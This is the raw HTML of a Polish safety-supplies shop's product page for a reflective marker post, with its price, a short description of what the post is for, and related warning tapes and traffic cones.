<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd79c0c" data-id="fd79c0c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6717990 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6717990" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <figure class="wp-caption"> <a href="https://www.mdbhp.pl"> <img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli32b6x5v5fra2t36em6e4qy43cwoybtmi1z10.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a> <figcaption class="widget-image-caption wp-caption-text"></figcaption> </figure></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b51b890" data-id="b51b890" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4f40795 elementor-widget elementor-widget-eael-advanced-search" data-id="4f40795" data-element_type="widget" data-widget_type="eael-advanced-search.default">
<div class="elementor-widget-container">
<div class="eael-adv-search-wrapper">
<div id="eael-advanced-search-widget-4f40795" class="eael-advanced-search-widget">
<form data-settings="{&quot;post_per_page&quot;:7,&quot;current_post_id&quot;:26259,&quot;show_popular_keyword&quot;:0,&quot;show_category&quot;:0,&quot;show_content_image&quot;:1,&quot;show_search_result_all_results&quot;:1,&quot;post_type&quot;:[&quot;product&quot;]}" method="POST" name="eael-advanced-search-form-4f40795" class="eael-advanced-search-form eael-advanced-search-form-style-1">
<div class="eael-advanced-search-wrap"> <span class="eael-adv-search-loader"></span> <span class="eael-adv-search-close"><i class="fas fa-times"></i></span> <span class="icon"><i class="fas fa-search"></i></span> <input type="text" placeholder="" class="eael-advanced-search" autocomplete="off" name="eael_advanced_search"></div><button class="eael-advanced-search-button">Szukaj</button>
</form>
<div class="eael-advanced-search-result">
<div class="eael-advanced-search-popular-keyword">
<h4 class="eael-advanced-search-popular-keyword-text">Popularne słowa</h4>
<div class="eael-popular-keyword-content"></div></div><div class="eael-advanced-search-category">
<h4 class="eael-advanced-search-category-text">Kategorie</h4>
<div class="eael-popular-category-content"></div></div><div class="eael-advanced-search-total-results-section"> <p class="eael-advanced-search-total-results-wrap"> Łącznie <span class="eael-advanced-search-total-results-count"></span> wyników </p></div><div class="eael-advanced-search-content eael-item-style-1"></div><div class="eael-advanced-search-not-found"> <p>Brak produktów lub informacji</p></div><div class="eael-advanced-search-load-more"> <a class="eael-advanced-search-load-more-button" href="#">Pokaż więcej wyników</a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306f1f" data-id="6306f1f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3786620 elementor-widget elementor-widget-heading" data-id="3786620" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default"><a href="https://www.mdbhp.pl/my-account/">Zaloguj się</a></p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4ddac1" data-id="a4ddac1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9f0a5a2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9f0a5a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
<div class="elementor-widget-container">
<div class="elementor-menu-cart__wrapper">
<div class="elementor-menu-cart__toggle_wrapper">
<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
<div class="elementor-menu-cart__main" aria-hidden="true">
<div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-medium"></i> <span class="elementor-screen-only">Wózek</span> </span> </a></div></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e1a1b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1a1b02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
<div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-097deb6" data-id="097deb6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0fc4916 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0fc4916" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item">Znaki / Pachołki</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item" tabindex="-1">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item" tabindex="-1">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item" tabindex="-1">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item" tabindex="-1">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item" tabindex="-1">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item" tabindex="-1">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item" tabindex="-1">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item" tabindex="-1">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item" tabindex="-1">Znaki / Pachołki</a></li>
</ul>			</nav></div></div></div></div></div></section></div><div class="woocommerce-notices-wrapper"></div><div data-elementor-type="product" data-elementor-id="26804" class="elementor elementor-26804 elementor-location-single post-26259 product type-product status-publish has-post-thumbnail product_cat-pacholki-tasmy product_tag-odblaskowy product_tag-slupek first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a257f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a257f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa8e62c" data-id="fa8e62c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2e12e6b elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2e12e6b" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
<div class="elementor-widget-container"> <h2 class="product_title entry-title elementor-heading-title elementor-size-default">Słupek Odblaskowy</h2></div></div><div class="elementor-element elementor-element-c6a74ca elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6a74ca" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
<div class="elementor-widget-container"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.mdbhp.pl">Strona główna</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki/">Znaki / Pachołki</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki/pacholki-tasmy/">Pachołki / Taśmy</a>&nbsp;&#47;&nbsp;Słupek Odblaskowy</nav></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a87e15e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e15e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b52168" data-id="7b52168" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7158f27 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="7158f27" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1-100x100.png" data-thumb-alt="Słupki odblaskowe" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1-150x150.png 150w, https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1-50x50.png 50w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1.png"><img width="530" height="342" src="https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1-530x342.png" class="wp-post-image" alt="Słupki odblaskowe" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1.png" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1.png" data-large_image_width="679" data-large_image_height="438" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1-530x342.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1.png 679w" sizes="(max-width: 530px) 100vw, 530px"/></a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ff1eb8" data-id="2ff1eb8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-aa8eb4b elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="aa8eb4b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
<div class="elementor-widget-container">
<div class="product_meta"> <span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki/pacholki-tasmy/" rel="tag">Pachołki / Taśmy</a></span></span> <span class="tagged_as detail-container"><span class="detail-label">Tagi</span> <span class="detail-content"><a href="https://www.mdbhp.pl/tag-produktu/odblaskowy/" rel="tag">odblaskowy</a>, <a href="https://www.mdbhp.pl/tag-produktu/slupek/" rel="tag">słupek</a></span></span></div></div></div><div class="elementor-element elementor-element-79cb11e elementor-widget elementor-widget-woocommerce-product-short-description" data-id="79cb11e" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-details__short-description"> <p>Przeznaczeniem przedmiotu jest oznakowanie przebiegu drogi, podjazdów, granic działek, elementów stanowiących zagrożenie na gruncie, przepustów, kanałów, przebiegu tras narciarskich, tras turystycznych, placów budów i innych. Produkt posiada certyfikowany materiał odblaskowy.</p></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb2083a" data-id="fb2083a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fc17147 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc17147" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54503d2" data-id="54503d2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ce17d46 elementor-widget elementor-widget-heading" data-id="ce17d46" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Cena:</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8f3126" data-id="f8f3126" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-45e2485 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="45e2485" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
<div class="elementor-widget-container"> <p class="price"><span class="woocommerce-Price-amount amount"><bdi>41,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></p></div></div></div></div></div></section>
<div class="elementor-element elementor-element-002f975 elementor-add-to-cart--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="002f975" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
<div class="elementor-widget-container">
<div class="elementor-add-to-cart elementor-product-simple">
<form class="cart" action="https://www.mdbhp.pl/produkt/slupek-odblaskowy/" method="post" enctype='multipart/form-data'>
<div class="quantity"> <label class="screen-reader-text" for="quantity_69691947b5f09">ilość Słupek Odblaskowy</label> <input type="number" id="quantity_69691947b5f09" class="input-text qty text" name="quantity" value="1" aria-label="Ilość produktu" min="1" max="" step="1" placeholder="" inputmode="numeric" autocomplete="off" /></div><button type="submit" name="add-to-cart" value="26259" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>
</form></div></div></div><div class="elementor-element elementor-element-5d077e5 elementor-widget elementor-widget-facebook-button" data-id="5d077e5" data-element_type="widget" data-widget_type="facebook-button.default">
<div class="elementor-widget-container">
<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.mdbhp.pl?p=26259" data-share="false" data-action="like"></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-876f868 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="876f868" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3036ecf" data-id="3036ecf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d36ad5c elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="d36ad5c" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
<div class="elementor-widget-container">
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Opis </a> </li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"> <h2>Opis</h2> <p><a href="https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1.png"><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-26260" src="https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1.png" alt="" width="679" height="438" srcset="https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1.png 679w, https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1-530x342.png 530w" sizes="(max-width: 679px) 100vw, 679px"/></a></p></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7026556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7026556" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc13b2" data-id="6fc13b2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f33b9e7 elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f33b9e7" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
<div class="elementor-widget-container"> <section class="related products"> <h2>Podobne produkty</h2> <ul class="products elementor-grid columns-3"> <li class="product type-product post-25928 status-publish first instock product_cat-pacholki-tasmy product_tag-tasma product_tag-tasma-ostrzegawcza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"> <a href="https://www.mdbhp.pl/produkt/tasma-ostrzegawcza-100m-zolto-czarna/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="530" height="530" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/08/TASMA-100-zolto-czarna-2-530x530.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tasma-ostrzegawcza-zolto-czarna" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/08/TASMA-100-zolto-czarna-2-530x530.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2022/08/TASMA-100-zolto-czarna-2-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2022/08/TASMA-100-zolto-czarna-2-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2022/08/TASMA-100-zolto-czarna-2-50x50.jpg 50w, https://www.mdbhp.pl/wp-content/uploads/2022/08/TASMA-100-zolto-czarna-2.jpg 700w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Taśma ostrzegawcza 100m żółto-czarna</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>11,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="?add-to-cart=25928" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25928" data-product_sku="AM-TAŚMA-ŻC-100M" aria-label="Dodaj do koszyka: &bdquo;Taśma ostrzegawcza 100m żółto-czarna&rdquo;" rel="nofollow" data-success_message="&ldquo;Taśma ostrzegawcza 100m żółto-czarna&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a> <span id="woocommerce_loop_add_to_cart_link_describedby_25928" class="screen-reader-text"> </span> </li> <li class="product type-product post-25924 status-publish instock product_cat-pacholki-tasmy product_tag-tasma product_tag-tasma-ostrzegawcza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"> <a href="https://www.mdbhp.pl/produkt/tasma-ostrzegawcza500m-bialo-czerwona/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="530" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/08/tasma-500-bialo-czerwona-2-530x530.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tasma-ostrzegawcza-bialo-czerwona" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/08/tasma-500-bialo-czerwona-2-530x530.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2022/08/tasma-500-bialo-czerwona-2-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2022/08/tasma-500-bialo-czerwona-2-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2022/08/tasma-500-bialo-czerwona-2-50x50.jpg 50w, https://www.mdbhp.pl/wp-content/uploads/2022/08/tasma-500-bialo-czerwona-2.jpg 700w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Taśma ostrzegawcza 500m biało-czerwona</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,01&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="?add-to-cart=25924" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25924" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25924" data-product_sku="AM-TAŚMA-BC-500M" aria-label="Dodaj do koszyka: &bdquo;Taśma ostrzegawcza 500m biało-czerwona&rdquo;" rel="nofollow" data-success_message="&ldquo;Taśma ostrzegawcza 500m biało-czerwona&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a> <span id="woocommerce_loop_add_to_cart_link_describedby_25924" class="screen-reader-text"> </span> </li> <li class="product type-product post-10074 status-publish last instock product_cat-pacholki-tasmy product_tag-pacholek-drogowy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"> <a href="https://www.mdbhp.pl/produkt/pacholek-drogowy-pcv-30-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="526" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2020/03/pacholek-pcv-pach-30cm-530x526.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pacholek-drogowy-pcv" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2020/03/pacholek-pcv-pach-30cm-530x526.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2020/03/pacholek-pcv-pach-30cm-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2020/03/pacholek-pcv-pach-30cm-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2020/03/pacholek-pcv-pach-30cm.jpg 716w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">PACHOŁEK DROGOWY PCV 30 cm</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>23,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="?add-to-cart=10074" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10074" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10074" data-product_sku="SIL-PACHOŁEK-PCV-30" aria-label="Dodaj do koszyka: &bdquo;PACHOŁEK DROGOWY PCV 30 cm&rdquo;" rel="nofollow" data-success_message="&ldquo;PACHOŁEK DROGOWY PCV 30 cm&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a> <span id="woocommerce_loop_add_to_cart_link_describedby_10074" class="screen-reader-text"> </span> </li> <li class="product type-product post-5570 status-publish first onbackorder product_cat-pacholki-tasmy product_tag-pacholek-drogowy has-post-thumbnail taxable shipping-taxable product-type-simple"> <a href="https://www.mdbhp.pl/produkt/pacholek-ostrzegawczy-road-pado50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="532" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/08/road-pado50-530x532.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PACHOŁEK-OSTRZEGAWCZY-ROAD-PADO50" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/08/road-pado50-530x532.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/08/road-pado50-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/08/road-pado50-300x300.jpg 300w, https://www.mdbhp.pl/wp-content/uploads/2019/08/road-pado50-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/08/road-pado50.jpg 600w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">PACHOŁEK OSTRZEGAWCZY ROAD-PADO50</h2> </a><a href="https://www.mdbhp.pl/produkt/pacholek-ostrzegawczy-road-pado50/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5570" data-quantity="1" class="button product_type_simple" data-product_id="5570" data-product_sku="RP-PACHOŁEK-ROAD-PADO50" aria-label="Przeczytaj więcej o &bdquo;PACHOŁEK OSTRZEGAWCZY ROAD-PADO50&rdquo;" rel="nofollow" data-success_message="">Dowiedz się więcej</a> <span id="woocommerce_loop_add_to_cart_link_describedby_5570" class="screen-reader-text"> </span> </li> </ul> </section></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="26774" class="elementor elementor-26774 elementor-location-footer" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2fecfc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fecfc9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8624712" data-id="8624712" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-19b0266 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19b0266" data-element_type="widget" data-widget_type="icon-list.default">
